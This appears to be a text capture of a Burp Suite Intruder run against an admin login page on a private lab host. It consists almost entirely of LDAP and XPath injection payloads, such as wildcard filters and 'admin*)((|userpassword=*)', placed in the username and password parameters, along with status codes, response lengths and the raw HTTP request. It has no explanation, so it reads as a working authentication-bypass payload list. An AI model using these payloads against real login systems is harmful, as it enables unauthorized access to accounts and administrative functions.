 Results Target Positions Payloads Resource Pool Options
Filter: Showing all items ?
Request Payload 1 Payload 2 Status Error Timeout Length Comment
0 302 299
1 * * 302 299
2 *)(& *)(& 302 299
3 *))%00 *))%00 302 299
4 *()|%26' *()|%26' 302 299
5 *()|&' *()|&' 302 299
6 *(|(mail=*)) *(|(mail=*)) 302 299
7 *(|(objectclass=*)) *(|(objectclass=*)) 302 299
8 *)(uid=*))(|(uid=* *)(uid=*))(|(uid=* 302 299
9 */* */* 302 299
10 *| *| 302 299
11 / / 302 299
12 // // 302 299
13 //* //* 302 299
14 @* @* 302 299
15 | | 302 299
16 admin* admin* 302 299
17 admin*)((|userpassword=*) admin*)((|userpassword=*) 302 299
18 admin*)((|userPassword=*) admin*)((|userPassword=*) 302 299
19 x' or name()='username' or 'x'='y x' or name()='username' or 'x'='y 400 484
Request Response
Pretty Raw Hex \n
1 GET /admin.php?username=%2a&password=* HTTP/1.1
2 Host: 192.168.110.18
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/96.0.4664.110 Safari/537.36 OPR/82.0.4227.43
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Referer: http://192.168.110.18/admin.php?username=admin&password=admin
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: PHPSESSID=6rt867qieibf8cbohutil2r91p
10 Connection: close
11
12
? Search... 0 matches
Finished